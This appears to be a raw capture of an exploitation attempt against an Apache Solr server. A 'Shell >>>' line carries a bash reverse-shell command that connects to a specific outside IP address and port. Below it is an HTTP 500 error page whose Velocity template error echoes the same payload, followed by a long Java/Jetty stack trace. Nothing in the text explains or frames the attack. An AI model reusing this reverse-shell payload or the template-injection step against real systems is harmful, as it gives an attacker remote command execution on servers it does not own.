 Shell >>> /bin/bash -c $@|bash 0 echo bash -i >&/dev/tcp/43.139.37.185/46000 0>&1
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 500 {msg=Lexical error,   Encountered: &lt;EOF&gt; after : &quot;\&apos;/bin/bash -c $@|bash 0 echo bash -i &gt;&quot; at custom.vm[line 1,
ce=java.io.IOException: Lexical error,   Encountered: &lt;EOF&gt; after : &quot;\&apos;/bin/bash -c $@|bash 0 echo bash -i &gt;&quot; at custom.vm[line
at org.apache.solr.response.VelocityResponseWriter.getTemplate(VelocityResponseWriter.java:362)
at org.apache.solr.response.VelocityResponseWriter.write(VelocityResponseWriter.java:155)
at org.apache.solr.response.QueryResponseWriterUtil.writeQueryResponse(QueryResponseWriterUtil.java:65)
at org.apache.solr.servlet.HttpSolrCall.writeResponse(HttpSolrCall.java:806)
at org.apache.solr.servlet.HttpSolrCall.call(HttpSolrCall.java:535)
at org.apache.solr.servlet.SolrDispatchFilter.doFilter(SolrDispatchFilter.java:378)
at org.apache.solr.servlet.SolrDispatchFilter.doFilter(SolrDispatchFilter.java:322)
at org.eclipse.jetty.servlet.ServletHandler$CachedChain.doFilter(ServletHandler.java:1691)
at org.eclipse.jetty.servlet.ServletHandler.doHandle(ServletHandler.java:582)
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:143)
at org.eclipse.jetty.security.SecurityHandler.handle(SecurityHandler.java:548)
at org.eclipse.jetty.server.session.SessionHandler.doHandle(SessionHandler.java:226)
at org.eclipse.jetty.server.handler.ContextHandler.doHandle(ContextHandler.java:1180)
at org.eclipse.jetty.servlet.ServletHandler.doScope(ServletHandler.java:512)
at org.eclipse.jetty.server.session.SessionHandler.doScope(SessionHandler.java:185)
at org.eclipse.jetty.server.handler.ContextHandler.doScope(ContextHandler.java:1112)
at org.eclipse.jetty.server.handler.ScopedHandler.handle(ScopedHandler.java:141)
at org.eclipse.jetty.server.handler.ContextHandlerCollection.handle(ContextHandlerCollection.java:213)
at org.eclipse.jetty.server.handler.HandlerCollection.handle(HandlerCollection.java:119)
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:134)
at org.eclipse.jetty.rewrite.handler.RewriteHandler.handle(RewriteHandler.java:335)
at org.eclipse.jetty.server.handler.HandlerWrapper.handle(HandlerWrapper.java:134)
at org.eclipse.jetty.server.Server.handle(Server.java:534)
at org.eclipse.jetty.server.HttpChannel.handle(HttpChannel.java:320)
at org.eclipse.jetty.server.HttpConnection.onFillable(HttpConnection.java:251)